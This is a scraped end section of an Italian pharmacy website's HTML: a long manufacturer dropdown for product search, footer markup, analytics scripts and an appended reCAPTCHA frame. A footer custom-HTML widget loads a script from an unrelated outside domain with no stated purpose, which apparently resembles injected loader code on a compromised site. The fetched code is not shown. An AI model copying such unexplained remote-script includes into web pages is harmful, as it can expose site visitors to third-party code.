class="level-0" value="1079">Astellas pharma spa</option><option class="level-0" value="384">Astrazeneca spa</option><option class="level-0" value="47">Astro-pharma vertrieb gmbh</option><option class="level-0" value="2043">Ati srl (azienda terap.ital.)</option><option class="level-0" value="335">Atnahs pharma netherlands bv</option><option class="level-0" value="2486">Audevard sas</option><option class="level-0" value="61">Aurobindo pharma italia srl</option><option class="level-0" value="1733">B.braun milano spa</option><option class="level-0" value="291">Bausch &amp; lomb-iom spa</option><option class="level-0" value="1609">Bausch health ireland limited</option><option class="level-0" value="1450">Bavarian nordic a/s</option><option class="level-0" value="246">Baxter spa</option><option class="level-0" value="157">Bayer ag</option><option class="level-0" value="2513">Bayer animal health gmbh</option><option class="level-0" value="10">Bayer spa</option><option class="level-0" value="2141">Bayer spa (div.sanita&#8217;animale)</option><option class="level-0" value="1567">Bb farma srl</option><option class="level-0" value="2459">Beaphar b.v.</option><option class="level-0" value="2734">Bela-pharm gmbh &amp; co.kg</option><option class="level-0" value="1038">Benedetti &amp; co. spa</option><option class="level-0" value="1083">Besins healthcare ireland</option><option class="level-0" value="1715">Bial italia srl</option><option class="level-0" value="2343">Bimeda animal health limited</option><option class="level-0" value="2666">Bio 98 srl</option><option class="level-0" value="999">Biodue spa</option><option class="level-0" value="1221">Biogen italia srl</option><option class="level-0" value="1573">Biohorm s.a.</option><option class="level-0" value="396">Bioindustria l.i.m. spa</option><option class="level-0" value="1630">Biomarin pharmaceut.italia srl</option><option class="level-0" value="1018">Biomed pharma srl</option><option class="level-0" value="909">Biomedica foscama ind.ch.f.spa</option><option class="level-0" value="1434">Biopharma srl</option><option class="level-0" value="1549">Bioprojet europe ltd</option><option class="level-0" value="1750">Bioprojet pharma</option><option class="level-0" value="1539">Biosyn arzneimittel gmbh</option><option class="level-0" value="1606">Biotest italia srl</option><option class="level-0" value="2637">Biovet joint stock company</option><option class="level-0" value="2700">Bioveta a. s.</option><option class="level-0" value="1646">Bluefish pharmaceuticals ab</option><option class="level-0" value="1992">Boehringer ing.anim.h.it.spa</option><option class="level-0" value="2769">Boehringer ing.vetmedica gmbh</option><option class="level-0" value="435">Boehringer ingelheim it.spa</option><option class="level-0" value="226">Bristol-myers squibb srl</option><option class="level-0" value="185">Bruno farmaceutici spa</option><option class="level-0" value="53">Bruschettini srl</option><option class="level-0" value="748">C.t. lab.farmaceutico srl</option><option class="level-0" value="1292">Ca.di.group spa</option><option class="level-0" value="1393">Candioli ist.profil.e farm.spa</option><option class="level-0" value="1591">Casen recordati sl</option><option class="level-0" value="1906">Celgene srl</option><option class="level-0" value="1912">Celltrion healthcare it. srl</option><option class="level-0" value="1660">Cer medical srl</option><option class="level-0" value="2560">Ceva phylaxia co.ltd</option><option class="level-0" value="2030">Ceva salute animale spa</option><option class="level-0" value="2552">Ceva sante&#8217;animale</option><option class="level-0" value="2628">Chanelle animal health ltd</option><option class="level-0" value="2563">Chanelle pharmac.manufact.ltd</option><option class="level-0" value="1465">Chemi spa</option><option class="level-0" value="2299">Chemifarma spa</option><option class="level-0" value="463">Chemische f.kreussler &amp;co.gmbh</option><option class="level-0" value="2549">Chemo iberica s.a.</option><option class="level-0" value="2701">Chemvet dk a/s</option><option class="level-0" value="168">Cheplapharm arzneimittel gmbh</option><option class="level-0" value="543">Chiesi farmaceutici spa</option><option class="level-0" value="504">Chiesi italia spa</option><option class="level-0" value="1861">Cipla europe nv</option><option class="level-0" value="1626">Consorzio italiano ossigeno</option><option class="level-0" value="1136">Coop italia soc.cooperativa</option><option class="level-0" value="1621">Covis pharma europe bv</option><option class="level-0" value="2543">Cp pharma handelsgesell.mbh</option><option class="level-0" value="1476">Csl behring gmbh</option><option class="level-0" value="849">Csl behring spa</option><option class="level-0" value="2668">Cz veterinaria s.a.</option><option class="level-0" value="1490">D.m.g. italia srl</option><option class="level-0" value="768">Daiichi sankyo italia spa</option><option class="level-0" value="195">Deca laboratorio chimico srl</option><option class="level-0" value="2340">Dechra regulatory bv</option><option class="level-0" value="2163">Dechra veterinary products srl</option><option class="level-0" value="1552">Dentsply sirona italia srl</option><option class="level-0" value="344">Diaco biofarmaceutici srl</option><option class="level-0" value="1458">Difa cooper spa</option><option class="level-0" value="1772">Difarmed s.l.</option><option class="level-0" value="2618">Divasa-farmavic s.a.</option><option class="level-0" value="528">Doc generici srl</option><option class="level-0" value="2596">Domes pharma sc</option><option class="level-0" value="1638">Domolife srl</option><option class="level-0" value="32">Dompe&#8217; farmaceutici spa</option><option class="level-0" value="2179">Dopharma research b.v.</option><option class="level-0" value="2101">Doxal italia spa</option><option class="level-0" value="1935">Dr. reddy&#8217;s srl</option><option class="level-0" value="1477">Dr.falk pharma gmbh</option><option class="level-0" value="1248">Dr.willmar schwabe gmbh&amp;co.kg</option><option class="level-0" value="1208">Dymalife pharmaceutical srl</option><option class="level-0" value="1091">Dynacren lab.farmaceutico srl</option><option class="level-0" value="1640">E-pharma trento spa</option><option class="level-0" value="2496">Eco animal health europe ltd</option><option class="level-0" value="2133">Ecuphar italia srl</option><option class="level-0" value="2537">Ecuphar nv</option><option class="level-0" value="2508">Ecuphar veterinaria slu</option><option class="level-0" value="1473">Ecupharma srl</option><option class="level-0" value="1757">Edmond pharma srl</option><option class="level-0" value="1360">Effik italia spa</option><option class="level-0" value="409">Eg spa</option><option class="level-0" value="2535">Eigenmann &amp; veronelli</option><option class="level-0" value="1422">Eisai srl</option><option class="level-0" value="2076">Elanco gmbh</option><option class="level-0" value="2074">Elanco italia spa</option><option class="level-0" value="2405">Eli lilly it.spa (div.elanco)</option><option class="level-0" value="771">Eli lilly italia spa</option><option class="level-0" value="1728">Elleva pharma srl</option><option class="level-0" value="1775">Elpen pharmaceutical co. inc</option><option class="level-0" value="2594">Emdoka bvba</option><option class="level-0" value="1342">Epifarma srl</option><option class="level-0" value="1731">Epionpharma srl</option><option class="level-0" value="2125">Equality srl</option><option class="level-0" value="712">Errekappa euroterapici spa</option><option class="level-0" value="1574">Esapharma spa</option><option class="level-0" value="304">Essential pharma (m) ltd</option><option class="level-0" value="872">Esseti farmaceutici srl</option><option class="level-0" value="1233">Ethypharm s.a.</option><option class="level-0" value="457">Eumedica pharmaceuticals gmbh</option><option class="level-0" value="521">Eumedica pharmaceuticals s.a.</option><option class="level-0" value="615">Euro-pharma srl</option><option class="level-0" value="1178">Eurospital spa</option><option class="level-0" value="2199">Eurovet animal health b.v.</option><option class="level-0" value="1258">Exeltis italia srl</option><option class="level-0" value="1508">Exipharma srl</option><option class="level-0" value="785">F.i.r.m.a. spa</option><option class="level-0" value="1139">Fadem international srl</option><option class="level-0" value="1804">Fairmed healthcare gmbh</option><option class="level-0" value="963">Far.g.im. srl</option><option class="level-0" value="1560">Farma 1000 srl</option><option class="level-0" value="323">Farma group srl</option><option class="level-0" value="1456">Farmaceutici caber srl</option><option class="level-0" value="278">Farmaceutici damor spa</option><option class="level-0" value="1439">Farmaceutici formenti spa</option><option class="level-0" value="730">Farmaka srl</option><option class="level-0" value="644">Farmakopea spa</option><option class="level-0" value="1806">Farmaroc srl</option><option class="level-0" value="1851">Farmavox srl</option><option class="level-0" value="1877">Farmed srl</option><option class="level-0" value="78">Farmigea spa</option><option class="level-0" value="37">Farmitalia srl &#8211; soc. unipers.</option><option class="level-0" value="622">Farto srl</option><option class="level-0" value="2000">Fatro spa</option><option class="level-0" value="1792">Fb vision spa</option><option class="level-0" value="1340">Ferrer internacional sa</option><option class="level-0" value="617">Ferring spa</option><option class="level-0" value="1479">Fg srl</option><option class="level-0" value="329">Fidia farmaceutici spa</option><option class="level-0" value="2706">Filavie</option><option class="level-0" value="1173">Fisiopharma srl</option><option class="level-0" value="2766">Floris veterinaire produkt.bv</option><option class="level-0" value="2645">Fm italia group srl</option><option class="level-0" value="2465">Formevet srl</option><option class="level-0" value="2712">Four pharma cro srl</option><option class="level-0" value="1054">Francia farmac.ind.far.bio.srl</option><option class="level-0" value="829">Fresenius kabi italia srl</option><option class="level-0" value="1690">Fresenius m.c.nephr.deut.gmbh</option><option class="level-0" value="215">Fulton medicinali spa</option><option class="level-0" value="2741">G.a.b.a. srl</option><option class="level-0" value="296">Galderma italia spa</option><option class="level-0" value="1075">Galenica senese srl</option><option class="level-0" value="1651">Gas tecnici foligno srl</option><option class="level-0" value="1419">Gedeon richter italia srl</option><option class="level-0" value="1525">Gedeon richter plc</option><option class="level-0" value="1742">Gekofar srl</option><option class="level-0" value="1892">General pharma solutions spa</option><option class="level-0" value="1309">Genetic spa</option><option class="level-0" value="1455">Germed pharma srl</option><option class="level-0" value="1883">Gilead sciences srl</option><option class="level-0" value="836">Giuliani spa</option><option class="level-0" value="207">Glaxosmithkline c.health.srl</option><option class="level-0" value="348">Glaxosmithkline spa</option><option class="level-0" value="262">Glenwood gmbh</option><option class="level-0" value="2607">Global vet health s.l.</option><option class="level-0" value="1842">Gmm farma srl</option><option class="level-0" value="1046">Grifols italia spa</option><option class="level-0" value="493">Grunenthal italia srl</option><option class="level-0" value="1385">Gsk vaccines srl</option><option class="level-0" value="332">H.a.c.pharma</option><option class="level-0" value="792">Helsinn birex pharmac.ltd</option><option class="level-0" value="1572">Hennig arzneimittel gmbh &amp; co.</option><option class="level-0" value="471">Hikma farmaceutica s.a.</option><option class="level-0" value="1256">Hikma italia spa</option><option class="level-0" value="2229">Hipra italia srl</option><option class="level-0" value="1410">Hisamitsu italia srl</option><option class="level-0" value="1871">Hra pharma italia srl</option><option class="level-0" value="2173">Huvepharma nv</option><option class="level-0" value="2680">Huvepharma s.a.</option><option class="level-0" value="646">I.b.i.giovanni lorenzini spa</option><option class="level-0" value="235">I.b.n. savio srl</option><option class="level-0" value="2469">I.c.f. ind.chimica fine srl</option><option class="level-0" value="1536">I.g.farmac.di irianni giuseppe</option><option class="level-0" value="1581">Ibigen srl</option><option class="level-0" value="1649">Ibo ind.bresciana ossigeno srl</option><option class="level-0" value="49">Ibsa farmaceutici italia srl</option><option class="level-0" value="438">Idi farmaceutici srl</option><option class="level-0" value="1844">Incyte biosciences italy srl</option><option class="level-0" value="722">Indivior italia srl</option><option class="level-0" value="2084">Industria italiana integr.trei</option><option class="level-0" value="2575">Industrial veterinaria s.a.</option><option class="level-0" value="1535">Infectopharm arz.und cons.gmbh</option><option class="level-0" value="1215">Innova pharma spa</option><option class="level-0" value="1779">Intergal pharma ireland ltd</option><option class="level-0" value="2717">Intervet international b.v.</option><option class="level-0" value="2051">Intervet productions srl</option><option class="level-0" value="2524">Invesa ind.veterinaria s.a.</option><option class="level-0" value="1033">Ipsen consumer healthcare srl</option><option class="level-0" value="895">Ipsen spa</option><option class="level-0" value="1545">Ipso pharma srl</option><option class="level-0" value="1753">Isdin srl</option><option class="level-0" value="1030">Ist.chim.internaz. rende srl</option><option class="level-0" value="1381">Ist.ganassini spa</option><option class="level-0" value="1284">Ist.gentili srl</option><option class="level-0" value="96">Ist.lusofarmaco d&#8217;italia spa</option><option class="level-0" value="534">Italchimici spa</option><option class="level-0" value="490">Italfarmaco spa</option><option class="level-0" value="213">Italian devices srl</option><option class="level-0" value="755">Itc farma srl</option><option class="level-0" value="2651">Iven s.a.</option><option class="level-0" value="1996">Izo srl</option><option class="level-0" value="1570">J.uriach &amp; cia s.a.</option><option class="level-0" value="446">Janssen cilag spa</option><option class="level-0" value="1197">Johnson &amp; johnson spa</option><option class="level-0" value="552">Junia pharma srl</option><option class="level-0" value="2670">Jurox ireland ltd</option><option class="level-0" value="1557">Just pharma srl</option><option class="level-0" value="1230">K24 pharmaceuticals srl</option><option class="level-0" value="391">Karo pharma srl</option><option class="level-0" value="311">Kedrion spa</option><option class="level-0" value="2623">Kela laboratoria nv</option><option class="level-0" value="595">Konpharma srl</option><option class="level-0" value="1730">Kowa pharmaceutical eu gmbh</option><option class="level-0" value="2616">Krka d.d.novo mesto</option><option class="level-0" value="1502">Krka farmaceutici milano srl</option><option class="level-0" value="1841">Kulzer gmbh</option><option class="level-0" value="1541">Kyowa kirin srl</option><option class="level-0" value="1652">La sanitaria leucci srl</option><option class="level-0" value="273">Lab.farmacologico milanese srl</option><option class="level-0" value="1464">Lab.francais du fract.biotech.</option><option class="level-0" value="239">Lab.juvise&#8217; pharmaceuticals</option><option class="level-0" value="2152">Labiana life sciences s.a.</option><option class="level-0" value="1338">Laboratoire hra pharma</option><option class="level-0" value="1282">Laboratoire innotech int.</option><option class="level-0" value="1945">Laboratoire mayoly spindler</option><option class="level-0" value="1872">Laboratoires bailleul s.a.</option><option class="level-0" value="1438">Laboratoires besins internat.</option><option class="level-0" value="1864">Laboratoires ctrs</option><option class="level-0" value="367">Laboratoires delbert</option><option class="level-0" value="931">Laboratoires lavipharm s.a.s</option><option class="level-0" value="173">Laboratoires thea</option><option class="level-0" value="1040">Laboratori alter srl</option><option class="level-0" value="487">Laboratori baldacci spa</option><option class="level-0" value="317">Laboratori guidotti spa</option><option class="level-0" value="2008">Laboratorios calier s.a.</option><option class="level-0" value="1971">Laboratorios farmaceut.rovi sa</option><option class="level-0" value="2389">Laboratorios hipra s.a.</option><option class="level-0" value="2553">Laboratorios karizoo s.a.</option><option class="level-0" value="1797">Laboratorios lesvi s.l.</option><option class="level-0" value="2572">Laboratorios maymo&#8217; s.a.</option><option class="level-0" value="1800">Laboratorios salvat s.a.</option><option class="level-0" value="2562">Laboratorios syva s.a.</option><option class="level-0" value="815">Lallemand pharma europe</option><option class="level-0" value="704">Lampugnani farmaceutici spa</option><option class="level-0" value="672">Lanova farmaceutici srl</option><option class="level-0" value="2534">Lavet pharmaceuticals ltd</option><option class="level-0" value="1050">Lavipharm pharm.products s.a.</option><option class="level-0" value="2593">Le vet beheer b.v.</option><option class="level-0" value="379">Leadiant gmbh</option><option class="level-0" value="597">Leo pharma a/s</option><option class="level-0" value="1396">Leo pharma spa</option><option class="level-0" value="2541">Levet pharma b.v.</option><option class="level-0" value="1471">Lifepharma spa</option><option class="level-0" value="1657">Linde medicale srl</option><option class="level-0" value="669">Lisapharma spa</option><option class="level-0" value="2676">Livisto int&#8217;l</option><option class="level-0" value="1948">Logofarma spa</option><option class="level-0" value="1850">Lucane pharma</option><option class="level-0" value="407">Lundbeck italia spa</option><option class="level-0" value="1752">Macleods pharma espana s.l.u</option><option class="level-0" value="1637">Magaldi life srl</option><option class="level-0" value="536">Magis farmaceutici srl</option><option class="level-0" value="199">Malesci spa ist.farmacobiol.</option><option class="level-0" value="1710">Marco viti farmaceutici spa</option><option class="level-0" value="77">Mastelli srl</option><option class="level-0" value="916">Master pharma srl</option><option class="level-0" value="1670">Maven pharma srl</option><option class="level-0" value="1741">Maxmind pharmaceuticals sl</option><option class="level-0" value="20">Meda pharma spa</option><option class="level-0" value="1802">Medac pharma srl</option><option class="level-0" value="1858">Medic italia srl</option><option class="level-0" value="1653">Medicair italia srl</option><option class="level-0" value="1773">Medice arzneimitt.puetter gmbh</option><option class="level-0" value="1585">Medifarm srl</option><option class="level-0" value="515">Medinitaly pharma progress srl</option><option class="level-0" value="313">Medivis srl</option><option class="level-0" value="1860">Medochemie ltd</option><option class="level-0" value="571">Menarini internat. o.l.s.a</option><option class="level-0" value="664">Merck serono spa</option><option class="level-0" value="2518">Merial italia spa</option><option class="level-0" value="204">Merus labs luxco ii sarl</option><option class="level-0" value="1343">Mmd pharmaceutical srl</option><option class="level-0" value="192">Molteni &amp; c. f.lli alitti spa</option><option class="level-0" value="110">Monico spa</option><option class="level-0" value="780">Morgan srl</option><option class="level-0" value="1014">Morganceutical srl</option><option class="level-0" value="2010">Msd animal health srl</option><option class="level-0" value="389">Msd italia srl</option><option class="level-0" value="761">Mundipharma pharmaceutic. srl</option><option class="level-0" value="900">Mylan ire healthcare ltd</option><option class="level-0" value="217">Mylan italia srl</option><option class="level-0" value="861">Mylan spa</option><option class="level-0" value="1711">Nauplie srl</option><option class="level-0" value="223">Neopharmed gentili spa</option><option class="level-0" value="334">Neuraxpharm italy spa</option><option class="level-0" value="1163">New fa.dem. srl</option><option class="level-0" value="1838">New pharmashop srl</option><option class="level-0" value="326">New research srl</option><option class="level-0" value="1634">Nippon gases pharma srl</option><option class="level-0" value="1588">Noden pharma dac</option><option class="level-0" value="2341">Norbrook laborat.(ireland) ltd</option><option class="level-0" value="2414">Norbrook laboratories limited</option><option class="level-0" value="1810">Nordic pharma srl</option><option class="level-0" value="1121">Norgine italia srl</option><option class="level-0" value="1897">Noridem enterprises ltd</option><option class="level-0" value="1138">Nova argentia srl ind. farm</option><option class="level-0" value="58">Novartis farma spa</option><option class="level-0" value="945">Novo nordisk spa</option><option class="level-0" value="1011">Ntc srl</option><option class="level-0" value="1664">Octapharma italy spa</option><option class="level-0" value="1177">Ogna giovanni e figli srl</option><option class="level-0" value="804">Om pharma sa</option><option class="level-0" value="609">Omikron italia srl</option><option class="level-0" value="698">Omnivision italia srl</option><option class="level-0" value="449">Organon italia srl</option><option class="level-0" value="933">Orion corporation</option><option class="level-0" value="1132">Orion pharma srl</option><option class="level-0" value="1485">Otsuka pharmaceutic.italy srl</option><option class="level-0" value="713">Pensa pharma spa</option><option class="level-0" value="81">Perrigo italia srl</option><option class="level-0" value="209">Pfizer italia srl</option><option class="level-0" value="843">Pfizer srl</option><option class="level-0" value="421">Pharma line srl</option><option class="level-0" value="911">Pharmaber srl</option><option class="level-0" value="637">Pharmacare srl</option><option class="level-0" value="2620">Pharmacosmos a/s</option><option class="level-0" value="202">Pharmaday pharm.srl unipersona</option><option class="level-0" value="176">Pharmafar srl</option><option class="level-0" value="1677">Pharmaidea srl</option><option class="level-0" value="2760">Pharmaq as</option><option class="level-0" value="952">Pharmaswiss ceska republ.s.r.o</option><option class="level-0" value="1251">Pharmatex italia srl</option><option class="level-0" value="1546">Pharmeg srl</option><option class="level-0" value="1762">Pharming group n.v.</option><option class="level-0" value="2633">Pharmsure international ltd</option><option class="level-0" value="834">Phoenix labs</option><option class="level-0" value="1700">Photonamic gmbh &amp; co.kg</option><option class="level-0" value="104">Piam farmaceutici spa</option><option class="level-0" value="563">Pierre fabre italia spa</option><option class="level-0" value="732">Pierre fabre pharma srl</option><option class="level-0" value="1180">Pierrel pharma srl</option><option class="level-0" value="2622">Piramal critical care b.v.</option><option class="level-0" value="2146">Piramal critical care it.spa</option><option class="level-0" value="2583">Plasmalife srl</option><option class="level-0" value="899">Polichem srl</option><option class="level-0" value="221">Polifarma spa</option><option class="level-0" value="1568">Polymed srl</option><option class="level-0" value="1576">Pool pharma srl</option><option class="level-0" value="2704">Prevtec microbia gmbh</option><option class="level-0" value="1891">Pricetag spa</option><option class="level-0" value="1187">Proge farm srl</option><option class="level-0" value="1373">Programmi sanit.integrati srl</option><option class="level-0" value="485">Promedica srl</option><option class="level-0" value="1932">Ptc therapeutics italy srl</option><option class="level-0" value="2385">Qalian italia srl</option><option class="level-0" value="1965">Ralpharma srl</option><option class="level-0" value="1077">Ratiopharm italia srl</option><option class="level-0" value="1289">Reckitt benckiser h.(it.) spa</option><option class="level-0" value="1696">Recordati rare diseases it.srl</option><option class="level-0" value="16">Recordati spa</option><option class="level-0" value="2780">Regivet bv</option><option class="level-0" value="2564">Richter pharma ag</option><option class="level-0" value="778">Riemser pharma gmbh</option><option class="level-0" value="1821">Rivopharm ltd</option><option class="level-0" value="1430">Ro-farm.di de maio salvatore&amp;c</option><option class="level-0" value="546">Roche spa</option><option class="level-0" value="412">Rottapharm spa</option><option class="level-0" value="1398">Rovi pharma ind.services s.a.</option><option class="level-0" value="405">S.f. group srl</option><option class="level-0" value="1633">S.i.a.d. spa</option><option class="level-0" value="1344">S&amp;r farmaceutici spa</option><option class="level-0" value="111">Salf spa</option><option class="level-0" value="1744">San giorgio pharma srl</option><option class="level-0" value="85">Sandoz spa</option><option class="level-0" value="1325">Sanitas lab.chimico farm.srl</option><option class="level-0" value="68">Sanofi srl</option><option class="level-0" value="654">Santen italy srl</option><option class="level-0" value="1427">Santen oy</option><option class="level-0" value="1643">Sapio life srl</option><option class="level-0" value="708">Savio pharma italia srl</option><option class="level-0" value="315">Savoma medicinali spa</option><option class="level-0" value="162">Scharper spa</option><option class="level-0" value="1006">Sciclone pharmac.italy srl</option><option class="level-0" value="1212">Sclavo diagn.international srl</option><option class="level-0" value="1094">Sella srl</option><option class="level-0" value="106">Serb s.a.</option><option class="level-0" value="576">Servier italia spa</option><option class="level-0" value="1962">Shionogi srl</option><option class="level-0" value="1012">Siar pharma srl</option><option class="level-0" value="1658">Sico spa</option><option class="level-0" value="25">Sifi spa</option><option class="level-0" value="929">Simesa spa</option><option class="level-0" value="2409">Sintofarm spa</option><option class="level-0" value="994">Sirton medicare srl</option><option class="level-0" value="43">Sit laboratorio farmac. srl</option><option class="level-0" value="621">Smith &amp; nephew srl</option><option class="level-0" value="599">So.se.pharm srl</option><option class="level-0" value="2639">Societa&#8217; industrial vet. s.a.</option><option class="level-0" value="703">Sofar spa</option><option class="level-0" value="1656">Sol spa</option><option class="level-0" value="1265">Sophos biotech srl</option><option class="level-0" value="2551">Sp veterinaria s.a.</option><option class="level-0" value="64">Spa (soc.pro.antibiotici) spa</option><option class="level-0" value="1793">Special product&#8217;s line spa</option><option class="level-0" value="1709">Stallergenes italia srl</option><option class="level-0" value="1206">Std pharmaceutic.(ireland) ltd</option><option class="level-0" value="1561">Stewart italia srl</option><option class="level-0" value="938">Stroder srl</option><option class="level-0" value="183">Substipharm</option><option class="level-0" value="1351">Sun pharma italia srl</option><option class="level-0" value="1404">Swedish orphan biovitrum srl</option><option class="level-0" value="690">Takeda italia spa</option><option class="level-0" value="1675">Taw pharma (ireland) limited</option><option class="level-0" value="1198">Tecnigen srl</option><option class="level-0" value="1618">Tecnimede soc.tecnico-med.s.a.</option><option class="level-0" value="634">Tecnopharma italia srl</option><option class="level-0" value="2339">Teknofarma srl</option><option class="level-0" value="29">Teofarma srl</option><option class="level-0" value="2268">Ternova srl</option><option class="level-0" value="1428">Teva b.v.</option><option class="level-0" value="101">Teva italia srl</option><option class="level-0" value="1765">The simple pharma company ltd</option><option class="level-0" value="306">Thea farma spa</option><option class="level-0" value="751">Theramex italy srl</option><option class="level-0" value="1328">Tillotts pharma gmbh</option><option class="level-0" value="870">Topridge pharma (ireland) ltd</option><option class="level-0" value="1922">Towa pharmaceutical spa</option><option class="level-0" value="2715">Tp whelehan son &amp; co ltd</option><option class="level-0" value="2353">Trebifarma srl</option><option class="level-0" value="197">Ucb pharma spa</option><option class="level-0" value="416">Union health srl</option><option class="level-0" value="2397">Unione commerciale lombarda sp</option><option class="level-0" value="2710">Univet ltd</option><option class="level-0" value="511">Upsa italy srl</option><option class="level-0" value="2523">V.m.d.</option><option class="level-0" value="365">Valeas ind.chim.farmac. spa</option><option class="level-0" value="1666">Valneva austria gmbh</option><option class="level-0" value="1481">Valneva sweden ab</option><option class="level-0" value="1925">Vertex pharmaceuticals it.srl</option><option class="level-0" value="2714">Vet-agro trading sp.z o.o.</option><option class="level-0" value="2545">Vetcare oy</option><option class="level-0" value="2055">Vetoquinol (fr) s.a.</option><option class="level-0" value="2120">Vetoquinol italia srl</option><option class="level-0" value="2586">Vetpharma animal health s.l.</option><option class="level-0" value="2590">Veyx-pharma gmbh</option><option class="level-0" value="1819">Viatris healthcare limited</option><option class="level-0" value="797">Viatris pharma srl</option><option class="level-0" value="1934">Vifor fresenius m.c.r.p.france</option><option class="level-0" value="1604">Vifor fresenius m.c.r.ph.i.srl</option><option class="level-0" value="864">Viiv healthcare srl</option><option class="level-0" value="2528">Virbac s.a. (fr)</option><option class="level-0" value="2022">Virbac srl</option><option class="level-0" value="251">Visufarma spa</option><option class="level-0" value="1746">Vitalaire italia spa</option><option class="level-0" value="1648">Vivisol srl</option><option class="level-0" value="1662">Voxisud srl</option><option class="level-0" value="2775">Warburton technology limited</option><option class="level-0" value="1707">Wave pharma srl</option><option class="level-0" value="2629">Wdt</option><option class="level-0" value="1302">Welcome pharma spa</option><option class="level-0" value="275">Zambon italia srl</option><option class="level-0" value="1523">Zambon spa</option><option class="level-0" value="728">Zentiva italia srl</option><option class="level-0" value="1058">Zeta farmaceutici spa</option><option class="level-0" value="2013">Zoetis italia srl</option><option class="level-0" value="2776">Zoopan produtos pecuarios s.a.</option><option class="level-0" value="2753">Zooprof.del mezzogiorno</option><option class="level-0" value="2757">Zooprof.foggia</option><option class="level-0" value="1903">Zr pharma&amp; gmbh</option> </select> <input type="hidden" name="offarmaco_produttore_operator" value="and" /></li><li><input type="hidden" name="ofsubmitted" value="1"><input type="submit" value="Cerca"></li></ul></div></form></div></section></aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/farmacia.js"></script></div></div></section></div></div></div><div class="site-footer"><div class="wrap"><p>Made with <span class="dashicons dashicons-heart"></span> by Farmacia.it. <a href="/disclaimer/">Disclaimer</a>.</p></div></div></div><script id='pt-cv-content-views-script-js-extra'>var PT_CV_PUBLIC={"_prefix":"pt-cv-","page_to_show":"5","_nonce":"7779240016","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.farmacia.it\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"Nessun articolo trovato.","lf__separator":","};var PT_CV_PAGINATION={"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};</script> <script defer src="https://www.farmacia.it/wp-content/cache/autoptimize/js/autoptimize_13ce5c7e81e4675d33471896f87c4e15.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ec4ab5c1e4d4ab8808314a337b83454","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kGX9OMqz0DSf24nFr2S7Qg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769896151890');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>